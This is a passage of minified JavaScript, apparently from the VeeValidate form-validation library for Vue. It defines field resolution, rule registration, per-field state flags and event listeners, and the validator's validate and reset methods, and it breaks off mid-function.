n=Oe(e,"validate-on");if(!n&&t.componentInstance&&t.componentInstance.$attrs&&(n=t.componentInstance.$attrs["data-vv-validate-on"]),!n&&t.componentInstance){var i=St.getCtorConfig(t);n=i&&i.events}if(!n&&vt().events&&(n=vt().events),n&&t.componentInstance&&it(n,"input")){var r=(t.componentInstance.$options.model||{event:"input"}).event;if(!r)return n;n=n.replace("input",r)}return n},St.resolveScope=function(e,t,n){void 0===n&&(n={});var i=null;return n.componentInstance&&Ae(i)&&(i=n.componentInstance.$attrs&&n.componentInstance.$attrs["data-vv-scope"]),Ae(i)?function(e){var t=Oe(e,"scope");if(Ae(t)){var n=Ie(e);n&&(t=Oe(n,"scope"))}return Ae(t)?null:t}(e):i},St.resolveModel=function(e,t){if(e.arg)return{expression:e.arg};var n=gt(t);if(!n)return null;var i,r,a,o,s=!/[^\w.$]/.test(n.expression)&&(i=n.expression,r=t.context,a=r,o=null,i.split(".").reduce(function(e,t){return null==a||"object"!==(void 0===a?"undefined":ke(a))?e&&!1:t in a?(a=a[t],o=null===o?t:o+"."+t,e&&!0):e&&!1},!0)),l=!(!n.modifiers||!n.modifiers.lazy);return s?{expression:n.expression,lazy:l}:{expression:null,lazy:l}},St.resolveName=function(e,t){var n=Oe(e,"name");if(!n&&!t.componentInstance)return e.name;if(!n&&t.componentInstance&&t.componentInstance.$attrs&&(n=t.componentInstance.$attrs["data-vv-name"]||t.componentInstance.$attrs.name),!n&&t.componentInstance){var i=St.getCtorConfig(t);return i&&Be(i.name)?i.name.bind(t.componentInstance)():t.componentInstance.name}return n},St.resolveGetter=function(e,t,n){if(n&&n.expression)return function(){return Ne(n.expression,t.context)};if(t.componentInstance){var i=Oe(e,"value-path")||t.componentInstance.$attrs&&t.componentInstance.$attrs["data-vv-value-path"];if(i)return function(){return Ne(i,t.componentInstance)};var r=St.getCtorConfig(t);if(r&&Be(r.value)){var a=r.value.bind(t.componentInstance);return function(){return a()}}var o=(t.componentInstance.$options.model||{prop:"value"}).prop;return function(){return t.componentInstance[o]}}switch(e.type){case"checkbox":return function(){var t=document.querySelectorAll('input[name="'+e.name+'"]');if((t=Ue(t).filter(function(e){return e.checked})).length)return t.map(function(e){return e.value})};case"radio":return function(){var t=document.querySelectorAll('input[name="'+e.name+'"]'),n=Ke(t,function(e){return e.checked});return n&&n.value};case"file":return function(t){return Ue(e.files)};case"select-multiple":return function(){return Ue(e.options).filter(function(e){return e.selected}).map(function(e){return e.value})};default:return function(){return e&&e.value}}};var Ct={},Et=function(){},kt={rules:{configurable:!0}};Et.add=function(e,t){var n=t.validate,i=t.options,r=t.paramNames;Ct[e]={validate:n,options:i,paramNames:r}},kt.rules.get=function(){return Ct},Et.has=function(e){return!!Ct[e]},Et.isImmediate=function(e){return!(!Ct[e]||!Ct[e].options.immediate)},Et.isRequireRule=function(e){return!(!Ct[e]||!Ct[e].options.computesRequired)},Et.isTargetRule=function(e){return!(!Ct[e]||!Ct[e].options.hasTarget)},Et.remove=function(e){delete Ct[e]},Et.getParamNames=function(e){return Ct[e]&&Ct[e].paramNames},Et.getOptions=function(e){return Ct[e]&&Ct[e].options},Et.getValidatorMethod=function(e){return Ct[e]?Ct[e].validate:null},Object.defineProperties(Et,kt);var $t=function(e){return"undefined"!=typeof Event&&Be(Event)&&e instanceof Event||e&&e.srcElement},Mt=function(e){return e?"string"==typeof e?e.split("|"):e:[]},Ot=!0,Dt=function(e,t,n){e.addEventListener(t,n,!!Ot&&{passive:!0})},At={targetOf:null,immediate:!1,persist:!1,scope:null,listen:!0,name:null,rules:{},vm:null,classes:!1,validity:!0,aria:!0,events:"input|blur",delay:0,classNames:{touched:"touched",untouched:"untouched",valid:"valid",invalid:"invalid",pristine:"pristine",dirty:"dirty"}},Pt=function(e){void 0===e&&(e={}),this.id=(Ge>=9999&&(Ge=0,Xe=Xe.replace("{id}","_{id}")),Ge++,Xe.replace("{id}",String(Ge))),this.el=e.el,this.updated=!1,this.vmId=e.vmId,at(this,"dependencies",[]),at(this,"watchers",[]),at(this,"events",[]),this.delay=0,this.rules={},this.forceRequired=!1,this._cacheId(e),this.classNames=We({},At.classNames),e=We({},At,e),this._delay=Ae(e.delay)?0:e.delay,this.validity=e.validity,this.aria=e.aria,this.flags=e.flags||{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},at(this,"vm",e.vm),at(this,"componentInstance",e.component),this.ctorConfig=this.componentInstance?Ne("$options.$_veeValidate",this.componentInstance):void 0,this.update(e),this.initialValue=this.value,this.updated=!1},It={validator:{configurable:!0},isRequired:{configurable:!0},isDisabled:{configurable:!0},alias:{configurable:!0},value:{configurable:!0},bails:{configurable:!0},rejectsFalse:{configurable:!0}};It.validator.get=function(){return this.vm&&this.vm.$validator?this.vm.$validator:{validate:function(){return Promise.resolve(!0)}}},It.isRequired.get=function(){return!!this.rules.required||this.forceRequired},It.isDisabled.get=function(){return!(!this.el||!this.el.disabled)},It.alias.get=function(){if(this._alias)return this._alias;var e=null;return this.ctorConfig&&this.ctorConfig.alias&&(e=Be(this.ctorConfig.alias)?this.ctorConfig.alias.call(this.componentInstance):this.ctorConfig.alias),!e&&this.el&&(e=Oe(this.el,"as")),!e&&this.componentInstance?this.componentInstance.$attrs&&this.componentInstance.$attrs["data-vv-as"]:e},It.value.get=function(){if(Be(this.getter))return this.getter()},It.bails.get=function(){return this._bails},It.rejectsFalse.get=function(){return this.componentInstance&&this.ctorConfig?!!this.ctorConfig.rejectsFalse:!!this.el&&"checkbox"===this.el.type},Pt.prototype.matches=function(e){var t=this;return!e||(e.id?this.id===e.id:!!(Ae(e.vmId)?function(){return!0}:function(e){return e===t.vmId})(e.vmId)&&(void 0===e.name&&void 0===e.scope||(void 0===e.scope?this.name===e.name:void 0===e.name?this.scope===e.scope:e.name===this.name&&e.scope===this.scope)))},Pt.prototype._cacheId=function(e){this.el&&!e.targetOf&&(this.el._veeValidateId=this.id)},Pt.prototype.waitFor=function(e){this._waitingFor=e},Pt.prototype.isWaitingFor=function(e){return this._waitingFor===e},Pt.prototype.update=function(e){var t,n,i,r=this;if(this.targetOf=e.targetOf||null,this.immediate=e.immediate||this.immediate||!1,this.persist=e.persist||this.persist||!1,!Ae(e.scope)&&e.scope!==this.scope&&Be(this.validator.update)&&this.validator.update(this.id,{scope:e.scope}),this.scope=Ae(e.scope)?Ae(this.scope)?null:this.scope:e.scope,this.name=(Ae(e.name)?e.name:String(e.name))||this.name||null,this.rules=void 0!==e.rules?Fe(e.rules):this.rules,this._bails=void 0!==e.bails?e.bails:this._bails,this.model=e.model||this.model,this.listen=void 0!==e.listen?e.listen:this.listen,this.classes=!(!e.classes&&!this.classes)&&!this.componentInstance,this.classNames=qe(e.classNames)?et(this.classNames,e.classNames):this.classNames,this.getter=Be(e.getter)?e.getter:this.getter,this._alias=e.alias||this._alias,this.events=e.events?Mt(e.events):this.events,this.delay=(t=this.events,n=e.delay||this.delay,i=this._delay,"number"==typeof n?t.reduce(function(e,t){return e[t]=n,e},{}):t.reduce(function(e,t){return"object"===(void 0===n?"undefined":ke(n))&&t in n?(e[t]=n[t],e):"number"==typeof i?(e[t]=i,e):(e[t]=i&&i[t]||0,e)},{})),this.updateDependencies(),this.addActionListeners(),void 0!==e.rules&&(this.flags.required=this.isRequired),0===Object.keys(e.rules||{}).length&&this.updated){var a=this.flags.validated;this.validator.validate("#"+this.id).then(function(){r.flags.validated=a})}this.flags.validated&&void 0!==e.rules&&this.updated&&this.validator.validate("#"+this.id),this.updated=!0,this.addValueListeners(),this.el&&(this.updateClasses(),this.updateAriaAttrs())},Pt.prototype.reset=function(){var e=this;this._cancellationToken&&(this._cancellationToken.cancelled=!0,delete this._cancellationToken);var t={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};Object.keys(this.flags).filter(function(e){return"required"!==e}).forEach(function(n){e.flags[n]=t[n]}),this.initialValue=this.value,this.flags.changed=!1,this.addValueListeners(),this.addActionListeners(),this.updateClasses(!0),this.updateAriaAttrs(),this.updateCustomValidity()},Pt.prototype.setFlags=function(e){var t=this,n={pristine:"dirty",dirty:"pristine",valid:"invalid",invalid:"valid",touched:"untouched",untouched:"touched"};Object.keys(e).forEach(function(i){t.flags[i]=e[i],n[i]&&void 0===e[n[i]]&&(t.flags[n[i]]=!e[i])}),void 0===e.untouched&&void 0===e.touched&&void 0===e.dirty&&void 0===e.pristine||this.addActionListeners(),this.updateClasses(),this.updateAriaAttrs(),this.updateCustomValidity()},Pt.prototype.updateDependencies=function(){var e=this;this.dependencies.forEach(function(e){return e.field.destroy()}),this.dependencies=[];var t=Object.keys(this.rules).reduce(function(t,n){return Et.isTargetRule(n)&&t.push({selector:e.rules[n][0],name:n}),t},[]);t.length&&this.vm&&this.vm.$el&&t.forEach(function(t){var n=t.selector,i=t.name,r=e.vm.$refs[n],a=Array.isArray(r)?r[0]:r;if(a){var o={vm:e.vm,classes:e.classes,classNames:e.classNames,delay:e.delay,scope:e.scope,events:e.events.join("|"),immediate:e.immediate,targetOf:e.id};Be(a.$watch)?(o.component=a,o.el=a.$el,o.getter=St.resolveGetter(a.$el,a.$vnode)):(o.el=a,o.getter=St.resolveGetter(a,{})),e.dependencies.push({name:i,field:new Pt(o)})}})},Pt.prototype.unwatch=function(e){if(void 0===e&&(e=null),!e)return this.watchers.forEach(function(e){return e.unwatch()}),void(this.watchers=[]);this.watchers.filter(function(t){return e.test(t.tag)}).forEach(function(e){return e.unwatch()}),this.watchers=this.watchers.filter(function(t){return!e.test(t.tag)})},Pt.prototype.updateClasses=function(e){var t=this;if(void 0===e&&(e=!1),this.classes&&!this.isDisabled){var n=function(n){Ve(n,t.classNames.dirty,t.flags.dirty),Ve(n,t.classNames.pristine,t.flags.pristine),Ve(n,t.classNames.touched,t.flags.touched),Ve(n,t.classNames.untouched,t.flags.untouched),e&&(Ve(n,t.classNames.valid,!1),Ve(n,t.classNames.invalid,!1)),!Ae(t.flags.valid)&&t.flags.validated&&Ve(n,t.classNames.valid,t.flags.valid),!Ae(t.flags.invalid)&&t.flags.validated&&Ve(n,t.classNames.invalid,t.flags.invalid)};if(Me(this.el)){var i=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(i).forEach(n)}else n(this.el)}},Pt.prototype.addActionListeners=function(){var e=this;if(this.unwatch(/class/),this.el){var t=function(){e.flags.touched=!0,e.flags.untouched=!1,e.classes&&(Ve(e.el,e.classNames.touched,!0),Ve(e.el,e.classNames.untouched,!1)),e.unwatch(/^class_blur$/)},n=$e(this.el)?"input":"change",i=function(){e.flags.dirty=!0,e.flags.pristine=!1,e.classes&&(Ve(e.el,e.classNames.pristine,!1),Ve(e.el,e.classNames.dirty,!0)),e.unwatch(/^class_input$/)};if(this.componentInstance&&Be(this.componentInstance.$once))return this.componentInstance.$once("input",i),this.componentInstance.$once("blur",t),this.watchers.push({tag:"class_input",unwatch:function(){e.componentInstance.$off("input",i)}}),void this.watchers.push({tag:"class_blur",unwatch:function(){e.componentInstance.$off("blur",t)}});if(this.el){Dt(this.el,n,i);var r=Me(this.el)?"change":"blur";Dt(this.el,r,t),this.watchers.push({tag:"class_input",unwatch:function(){e.el.removeEventListener(n,i)}}),this.watchers.push({tag:"class_blur",unwatch:function(){e.el.removeEventListener(r,t)}})}}},Pt.prototype.checkValueChanged=function(){return(null!==this.initialValue||""!==this.value||!$e(this.el))&&this.value!==this.initialValue},Pt.prototype._determineInputEvent=function(){return this.componentInstance?this.componentInstance.$options.model&&this.componentInstance.$options.model.event||"input":this.model&&this.model.lazy?"change":$e(this.el)?"input":"change"},Pt.prototype._determineEventList=function(e){var t=this;return!this.events.length||this.componentInstance||$e(this.el)?[].concat(this.events).map(function(e){return"input"===e&&t.model&&t.model.lazy?"change":e}):this.events.map(function(t){return"input"===t?e:t})},Pt.prototype.addValueListeners=function(){var e=this;if(this.unwatch(/^input_.+/),this.listen&&this.el){var t={cancelled:!1},n=this.targetOf?function(){var t=e.validator._resolveField("#"+e.targetOf);t&&t.flags.validated&&e.validator.validate("#"+e.targetOf)}:function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];(0===n.length||$t(n[0]))&&(n[0]=e.value),e.flags.pending=!0,e._cancellationToken=t,e.validator.validate("#"+e.id,n[0])},i=this._determineInputEvent(),r=this._determineEventList(i);if(it(r,i)){var a=null,o=null,s=!1;if(this.model&&this.model.expression&&(a=this.vm,o=this.model.expression,s=!0),!o&&this.componentInstance&&this.componentInstance.$options.model&&(a=this.componentInstance,o=this.componentInstance.$options.model.prop||"value"),a&&o){var l=Le(n,this.delay[i],t),u=a.$watch(o,l);this.watchers.push({tag:"input_model",unwatch:function(){e.vm.$nextTick(function(){u()})}}),s&&(r=r.filter(function(e){return e!==i}))}}r.forEach(function(i){var r=Le(n,e.delay[i],t);e._addComponentEventListener(i,r),e._addHTMLEventListener(i,r)})}},Pt.prototype._addComponentEventListener=function(e,t){var n=this;this.componentInstance&&(this.componentInstance.$on(e,t),this.watchers.push({tag:"input_vue",unwatch:function(){n.componentInstance.$off(e,t)}}))},Pt.prototype._addHTMLEventListener=function(e,t){var n=this;if(this.el&&!this.componentInstance){var i=function(i){Dt(i,e,t),n.watchers.push({tag:"input_native",unwatch:function(){i.removeEventListener(e,t)}})};if(i(this.el),Me(this.el)){var r=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(r).forEach(function(e){e._veeValidateId&&e!==n.el||i(e)})}}},Pt.prototype.updateAriaAttrs=function(){var e=this;if(this.aria&&this.el&&Be(this.el.setAttribute)){var t=function(t){t.setAttribute("aria-required",e.isRequired?"true":"false"),t.setAttribute("aria-invalid",e.flags.invalid?"true":"false")};if(Me(this.el)){var n=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(n).forEach(t)}else t(this.el)}},Pt.prototype.updateCustomValidity=function(){this.validity&&this.el&&Be(this.el.setCustomValidity)&&this.validator.errors&&this.el.setCustomValidity(this.flags.valid?"":this.validator.errors.firstById(this.id)||"")},Pt.prototype.destroy=function(){this._cancellationToken&&(this._cancellationToken.cancelled=!0),this.unwatch(),this.dependencies.forEach(function(e){return e.field.destroy()}),this.dependencies=[]},Object.defineProperties(Pt.prototype,It);var Nt=function(e){void 0===e&&(e=[]),this.items=e||[],this.itemsById=this.items.reduce(function(e,t){return e[t.id]=t,e},{})},Lt={length:{configurable:!0}};Nt.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var e=this,t=0;return{next:function(){return{value:e.items[t++],done:t>e.items.length}}}},Lt.length.get=function(){return this.items.length},Nt.prototype.find=function(e){return Ke(this.items,function(t){return t.matches(e)})},Nt.prototype.findById=function(e){return this.itemsById[e]||null},Nt.prototype.filter=function(e){return Array.isArray(e)?this.items.filter(function(t){return e.some(function(e){return t.matches(e)})}):this.items.filter(function(t){return t.matches(e)})},Nt.prototype.map=function(e){return this.items.map(e)},Nt.prototype.remove=function(e){var t=null;if(!(t=e instanceof Pt?e:this.find(e)))return null;var n=this.items.indexOf(t);return this.items.splice(n,1),delete this.itemsById[t.id],t},Nt.prototype.push=function(e){if(!(e instanceof Pt))throw Re("FieldBag only accepts instances of Field that has an id defined.");if(!e.id)throw Re("Field id must be defined.");if(this.findById(e.id))throw Re("Field with id "+e.id+" is already added.");this.items.push(e),this.itemsById[e.id]=e},Object.defineProperties(Nt.prototype,Lt);var jt=function(e,t){this.id=t._uid,this._base=e,this._paused=!1,this.errors=new ht(e.errors,this.id)},Ft={flags:{configurable:!0},rules:{configurable:!0},fields:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};Ft.flags.get=function(){var e=this;return this._base.fields.items.filter(function(t){return t.vmId===e.id}).reduce(function(e,t){return t.scope&&(e["$"+t.scope]||(e["$"+t.scope]={}),e["$"+t.scope][t.name]=t.flags),e[t.name]=t.flags,e},{})},Ft.rules.get=function(){return this._base.rules},Ft.fields.get=function(){return new Nt(this._base.fields.filter({vmId:this.id}))},Ft.dictionary.get=function(){return this._base.dictionary},Ft.locale.get=function(){return this._base.locale},Ft.locale.set=function(e){this._base.locale=e},jt.prototype.localize=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).localize.apply(e,t)},jt.prototype.update=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).update.apply(e,t)},jt.prototype.attach=function(e){var t=We({},e,{vmId:this.id});return this._base.attach(t)},jt.prototype.pause=function(){this._paused=!0},jt.prototype.resume=function(){this._paused=!1},jt.prototype.remove=function(e){return this._base.remove(e)},jt.prototype.detach=function(e,t){return this._base.detach(e,t,this.id)},jt.prototype.extend=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).extend.apply(e,t)},jt.prototype.validate=function(e,t,n){return void 0===n&&(n={}),this._paused?Promise.resolve(!0):this._base.validate(e,t,We({},{vmId:this.id},n||{}))},jt.prototype.verify=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).verify.apply(e,t)},jt.prototype.validateAll=function(e,t){return void 0===t&&(t={}),this._paused?Promise.resolve(!0):this._base.validateAll(e,We({},{vmId:this.id},t||{}))},jt.prototype.validateScopes=function(e){return void 0===e&&(e={}),this._paused?Promise.resolve(!0):this._base.validateScopes(We({},{vmId:this.id},e||{}))},jt.prototype.destroy=function(){delete this.id,delete this._base},jt.prototype.reset=function(e){return this._base.reset(Object.assign({},e||{},{vmId:this.id}))},jt.prototype.flag=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).flag.apply(e,t.concat([this.id]))},jt.prototype._resolveField=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base)._resolveField.apply(e,t)},Object.defineProperties(jt.prototype,Ft);var zt=null,Rt=function(){return zt},qt={provide:function(){return this.$validator&&!Je(this.$vnode)?{$validator:this.$validator}:{}},beforeCreate:function(){if(!Je(this.$vnode)&&!1!==this.$options.$__veeInject){this.$parent||mt(this.$options.$_veeValidate||{});var e=pt(this);(!this.$parent||this.$options.$_veeValidate&&/new/.test(this.$options.$_veeValidate.validator))&&(this.$validator=new jt(Rt(),this));var t,n=(t=this.$options.inject,!(!qe(t)||!t.$validator));if(this.$validator||!e.inject||n||(this.$validator=new jt(Rt(),this)),n||this.$validator){if(!n&&this.$validator)this.$options._base.util.defineReactive(this.$validator,"errors",this.$validator.errors);this.$options.computed||(this.$options.computed={}),this.$options.computed[e.errorBagName||"errors"]=function(){return this.$validator.errors},this.$options.computed[e.fieldsBagName||"fields"]=function(){return this.$validator.fields.items.reduce(function(e,t){return t.scope?(e["$"+t.scope]||(e["$"+t.scope]={}),e["$"+t.scope][t.name]=t.flags,e):(e[t.name]=t.flags,e)},{})}}}},beforeDestroy:function(){this.$validator&&this._uid===this.$validator.id&&this.$validator.errors.clear()}};function Bt(e,t){return t&&t.$validator?t.$validator.fields.findById(e._veeValidateId):null}var Ht={bind:function(e,t,n){var i=n.context.$validator;if(i){var r=St.generate(e,t,n);i.attach(r)}},inserted:function(e,t,n){var i=Bt(e,n.context),r=St.resolveScope(e,t,n);i&&r!==i.scope&&(i.update({scope:r}),i.updated=!1)},update:function(e,t,n){var i=Bt(e,n.context);if(!(!i||i.updated&&Pe(t.value,t.oldValue))){var r=St.resolveScope(e,t,n),a=St.resolveRules(e,t,n);i.update({scope:r,rules:a})}},unbind:function(e,t,n){var i=n.context,r=Bt(e,i);r&&i.$validator.detach(r)}},Vt=function(e,t,n){void 0===t&&(t={fastExit:!0}),void 0===n&&(n=null),this.errors=new ht,this.fields=new Nt,this._createFields(e),this.paused=!1,this.fastExit=!!Ae(t&&t.fastExit)||t.fastExit,this.$vee=n||{_vm:{$nextTick:function(e){return Be(e)?e():Promise.resolve()},$emit:function(){},$off:function(){}}}},Ut={rules:{configurable:!0},dictionary:{configurable:!0},flags:{configurable:!0},locale:{configurable:!0}},Yt={rules:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};Yt.rules.get=function(){return Et.rules},Ut.rules.get=function(){return Et.rules},Ut.dictionary.get=function(){return dt.getDriver()},Yt.dictionary.get=function(){return dt.getDriver()},Ut.flags.get=function(){return this.fields.items.reduce(function(e,t){var n;return t.scope?(e["$"+t.scope]=((n={})[t.name]=t.flags,n),e):(e[t.name]=t.flags,e)},{})},Ut.locale.get=function(){return Vt.locale},Ut.locale.set=function(e){Vt.locale=e},Yt.locale.get=function(){return dt.getDriver().locale},Yt.locale.set=function(e){var t=e!==dt.getDriver().locale;dt.getDriver().locale=e,t&&Vt.$vee&&Vt.$vee._vm&&Vt.$vee._vm.$emit("localeChanged")},Vt.create=function(e,t){return new Vt(e,t)},Vt.extend=function(e,t,n){void 0===n&&(n={}),Vt._guardExtend(e,t);var i=t.options||{};Vt._merge(e,{validator:t,paramNames:n&&n.paramNames||t.paramNames,options:We({hasTarget:!1,immediate:!0},i,n||{})})},Vt.remove=function(e){Et.remove(e)},Vt.prototype.localize=function(e,t){Vt.localize(e,t)},Vt.localize=function(e,t){var n;if(qe(e))dt.getDriver().merge(e);else{if(t){var i=e||t.name;t=We({},t),dt.getDriver().merge(((n={})[i]=t,n))}e&&(Vt.locale=e)}},Vt.prototype.attach=function(e){var t=this,n={name:e.name,scope:e.scope,persist:!0},i=e.persist?this.fields.find(n):null;i&&(e.flags=i.flags,i.destroy(),this.fields.remove(i));var r=e.initialValue,a=new Pt(e);return this.fields.push(a),a.immediate?this.$vee._vm.$nextTick(function(){return t.validate("#"+a.id,r||a.value,{vmId:e.vmId})}):this._validate(a,r||a.value,{initial:!0}).then(function(e){a.flags.valid=e.valid,a.flags.invalid=!e.valid}),a},Vt.prototype.flag=function(e,t,n){void 0===n&&(n=null);var i=this._resolveField(e,void 0,n);i&&t&&i.setFlags(t)},Vt.prototype.detach=function(e,t,n){var i=Be(e.destroy)?e:this._resolveField(e,t,n);i&&(i.persist||(i.destroy(),this.errors.remove(i.name,i.scope,i.vmId),this.fields.remove(i)))},Vt.prototype.extend=function(e,t,n){void 0===n&&(n={}),Vt.extend(e,t,n)},Vt.prototype.reset=function(e){var t=this;return this.$vee._vm.$nextTick().then(function(){return t.$vee._vm.$nextTick()}).then(function(){t.fields.filter(e).forEach(function(n){n.waitFor(null),n.reset(),t.errors.remove(n.name,n.scope,e&&e.vmId)})})},Vt.prototype.update=function(e,t){var n=t.scope;this._resolveField("#"+e)&&this.errors.update(e,{scope:n})},Vt.prototype.remove=function(e){Vt.remove(e)},Vt.prototype.validate=function(e,t,n){var i=this;void 0===n&&(n={});var r=n.silent,a=n.vmId;if(this.paused)return Promise.resolve(!0);if(Ae(e))return this.validateScopes({silent:r,vmId:a});if("*"===e)return this.validateAll(void 0,{silent:r,vmId:a});if(/^(.+)\.\*$/.test(e)){var o=e.match(/^(.+)\.\*$/)[1];return this.validateAll(o)}var s=this._resolveField(e);if(!s)return this._handleFieldNotFound(e);r||(s.flags.pending=!0),void 0===t&&(t=s.value);var l=this._validate(s,t);return s.waitFor(l),l.then(function(e){return!r&&s.isWaitingFor(l)&&(s.waitFor(null),i._handleValidationResults([e],a)),e.valid})},Vt.prototype.pause=function(){return this.paused=!0,this},Vt.prototype.resume=function(){return this.paused=!1,this},Vt.prototype.validateAll=function(e,t){var n=this;void 0===t&&(t={});var i=t.silent,r=t.vmId;if(this.paused)return Promise.resolve(!0);var a=null,o=!1;return"string"==typeof e?a={scope:e,vmId:r}:qe(e)?(a=Object.keys(e).map(function(e){return{name:e,vmId:r,scope:null}}),o=!0):a=Array.isArray(e)?e.map(function(e){return"object"===(void 0===e?"undefined":ke(e))?Object.assign({vmId:r},e):{name:e,vmId:r}}):{scope:null,vmId:r},Promise.all(this.fields.filter(a).map(function(t){return n._validate(t,o?e[t.name]:t.value)})).then(function(e){return i||n._handleValidationResults(e,r),e.every(function(e){return e.valid})})},Vt.prototype.validateScopes=function(e){var t=this;void 0===e&&(e={});var n=e.silent,i=e.vmId;return this.paused?Promise.resolve(!0):Promise.all(this.fields.filter({vmId:i}).map(function(e){return t._validate(e,e.value)})).then(function(e){return n||t._handleValidationResults(e,i),e.every(function(e){return e.valid})})},Vt.prototype.verify=function(e,t,n){void 0===n&&(n={});var i={name:n&&n.name||"{field}",rules:Fe(t),bails:Ne("bails",n,!0),forceRequired:!1,get isRequired(){return!!this.rules.required||this.forceRequired}},r=Object.keys(i.rules).filter(Et.isTargetRule);return r.length&&n&&qe(n.values)&&(i.dependencies=r.map(function(e){var t=i.rules[e][0];return{name:e,field:{value:n.values[t]}}})),this._validate(i,e).then(function(e){var t=[],n={};return e.errors.forEach(function(e){t.push(e.msg),n[e.rule]=e.msg}),{valid:e.valid,errors:t,failedRules:n}})},Vt.prototype.destroy=function(){this.$vee._vm.$off("localeChanged")},Vt.prototype._createFields=function(e){var t=this;e&&Object.keys(e).forEach(function(n){var i=We({},{name:n,rules:e[n]});t.attach(i)})},Vt.prototype._getDateFormat=function(e){var t=null;return e.date_format&&Array.isArray(e.date_format)&&(t=e.date_format[0]),t||dt.getDriver().getDateFormat(this.locale)},Vt.prototype._formatErrorMessage=function(e,t,n,i){void 0===n&&(n={}),void 0===i&&(i=null);var r=this._getFieldDisplayName(e),a=this._getLocalizedParams(t,i);return dt.getDriver().getFieldMessage(this.locale,e.name,t.name,[r,a,n])},Vt.prototype._convertParamObjectToArray=function(e,t){if(Array.isArray(e))return e;var n=Et.getParamNames(t);return n&&qe(e)?n.reduce(function(t,n){return n in e&&t.push(e[n]),t},[]):e},Vt.prototype._getLocalizedParams=function(e,t){void 0===t&&(t=null);var n=this._convertParamObjectToArray(e.params,e.name);return e.options.hasTarget&&n&&n[0]?[t||dt.getDriver().getAttribute(this.locale,n[0],n[0])].concat(n.slice(1)):n},Vt.prototype._getFieldDisplayName=function(e){return e.alias||dt.getDriver().getAttribute(this.locale,e.name,e.name)},Vt.prototype._convertParamArrayToObj=function(e,t){var n=Et.getParamNames(t);if(!n)return e;if(qe(e)){if(n.some(function(t){return-1!==Object.keys(e).indexOf(t)}))return e;e=[e]}return e.reduce(function(e,t,i){return e[n[i]]=t,e},{})},Vt.prototype._test=function(e,t,n){var i=this,r=Et.getValidatorMethod(n.name),a=Array.isArray(n.params)?Ue(n.params):n.params;a||(a=[]);var o=null;if(!r||"function"!=typeof r)return Promise.reject(Re("No such validator '"+n.name+"' exists."));if(n.options.hasTarget&&e.dependencies){var s=Ke(e.dependencies,function(e){return e.name===n.name});s&&(o=s.field.alias,a=[s.field.value].concat(a.slice(1)))}else"required"===n.name&&e.rejectsFalse&&(a=a.length?a:[!0]);if(n.options.isDate){var l=this._getDateFormat(e.rules);"date_format"!==n.name&&a.push(l)}var u=r(t,this._convertParamArrayToObj(a,n.name));return Be(u.then)?u.then(function(t){var r=!0,a={};return Array.isArray(t)?r=t.every(function(e){return qe(e)?e.valid:e}):(r=qe(t)?t.valid:t,a=t.data),{valid:r,data:u.data,errors:r?[]:[i._createFieldError(e,n,a,o)]}}):(qe(u)||(u={valid:u,data:{}}),{valid:u.valid,data:u.data,errors:u.valid?[]:[this._createFieldError(e,n,u.data,o)]})},Vt._merge=function(e,t){var n=t.validator,i=t.options,r=t.paramNames,a=Be(n)?n:n.validate;n.getMessage&&dt.getDriver().setMessage(Vt.locale,e,n.getMessage),Et.add(e,{validate:a,options:i,paramNames:r})},Vt._guardExtend=function(e,t){if(!Be(t)&&!Be(t.validate))throw Re("Extension Error: The validator '"+e+"' must be a function or have a 'validate' method.")},Vt.prototype._createFieldError=function(e,t,n,i){var r=this;return{id:e.id,vmId:e.vmId,field:e.name,msg:this._formatErrorMessage(e,t,n,i),rule:t.name,scope:e.scope,regenerate:function(){return r._formatErrorMessage(e,t,n,i)}}},Vt.prototype._resolveField=function(e,t,n){if("#"===e[0])return this.fields.findById(e.slice(1));if(!Ae(t))return this.fields.find({name:e,scope:t,vmId:n});if(it(e,".")){var i=e.split("."),r=i[0],a=i.slice(1),o=this.fields.find({name:a.join("."),scope:r,vmId:n});if(o)return o}return this.fields.find({name:e,scope:null,vmId:n})},Vt.prototype._handleFieldNotFound=function(e,t){var n=Ae(t)?e:(Ae(t)?"":t+".")+e;return Promise.reject(Re('Validating a non-existent field: "'+n+'". Use "attach()" first.'))},Vt.prototype._handleValidationResults=function(e,t){var n=this,i=e.map(function(e){return{id:e.id}});this.errors.removeById(i.map(function(e){return e.id})),e.forEach(function(e){n.errors.remove(e.field,e.scope,t)});var r=e.reduce(function(e,t){return e.push.apply(e,t.errors),e},[]);this.errors.add(r),this.fields.filter(i).forEach(function(t){var n=Ke(e,function(e){return e.id===t.id});t.setFlags({pending:!1,valid:n.valid,validated:!0})})},Vt.prototype._shouldSkip=function(e,t){return!1!==e.bails&&(!(!e.isDisabled||!vt().useConstraintAttrs)||!e.isRequired&&(Ae(t)||""===t||rt(t)))},Vt.prototype._shouldBail=function(e){return void 0!==e.bails?e.bails:this.fastExit},Vt.prototype._validate=function(e,t,n){var i=this;void 0===n&&(n={});var r=n.initial,a=Object.keys(e.rules).filter(Et.isRequireRule);if(e.forceRequired=!1,a.forEach(function(n){var r=Et.getOptions(n),a=i._test(e,t,{name:n,params:e.rules[n],options:r});if(Be(a.then))throw Re("Require rules cannot be async");if(!qe(a))throw Re("Require rules has to return an object (see docs)");!0===a.data.required&&(e.forceRequired=!0)}),this._shouldSkip(e,t))return Promise.resolve({valid:!0,id:e.id,field:e.name,scope:e.scope,errors:[]});var o=[],s=[],l=!1;return Be(e.checkValueChanged)&&(e.flags.changed=e.checkValueChanged()),Object.keys(e.rules).filter(function(e){return!r||!Et.has(e)||Et.isImmediate(e)}).some(function(n){var 